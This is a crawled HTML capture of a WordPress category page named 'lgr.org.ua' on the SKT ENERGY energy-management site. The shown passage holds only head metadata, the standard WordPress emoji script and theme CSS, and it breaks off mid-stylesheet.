

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sktenerji.com/category/lgr-org-ua/
body_size: 20647
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sktenerji.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>lgr.org.ua - SKT ENERGY</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sktenerji.com/category/lgr-org-ua/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/sktenerji.com\/#website","url":"https:\/\/sktenerji.com\/","name":"SKT ENERGY","description":"Energy Managment and Software","inLanguage":"en-US","publisher":{"@id":"https:\/\/sktenerji.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/sktenerji.com\/#organization","name":"SKT ENERGY","url":"https:\/\/sktenerji.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#organizationLogo","url":"https:\/\/sktenerji.com\/wp-content\/uploads\/2021\/09\/skt-logo.png","width":2194,"height":907},"image":{"@id":"https:\/\/sktenerji.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/sktenerji.com\/category\/lgr-org-ua\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/","name":"Home","description":"Increasing energy efficiency with SKT Energy Technologies.","url":"https:\/\/sktenerji.com\/"},"nextItem":"https:\/\/sktenerji.com\/category\/lgr-org-ua\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/category\/lgr-org-ua\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/category\/lgr-org-ua\/","name":"lgr.org.ua","url":"https:\/\/sktenerji.com\/category\/lgr-org-ua\/"},"previousItem":"https:\/\/sktenerji.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/sktenerji.com\/category\/lgr-org-ua\/#collectionpage","url":"https:\/\/sktenerji.com\/category\/lgr-org-ua\/","name":"lgr.org.ua - SKT ENERGY","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sktenerji.com\/#website"},"breadcrumb":{"@id":"https:\/\/sktenerji.com\/category\/lgr-org-ua\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Feed" href="https://sktenerji.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Comments Feed" href="https://sktenerji.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; lgr.org.ua Category Feed" href="https://sktenerji.com/category/lgr-org-ua/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sktenerji.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://sktenerji.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sktenerji.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='buildex-theme-style-css' href='https://sktenerji.com/wp-content/themes/buildex/style.css?ver=1.2.8' type='text/css' media='all' />
<style id='buildex-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.pagination .next,.pagination .prev {color: #398ffc;}.pagination .next:hover,.pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Hind, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: 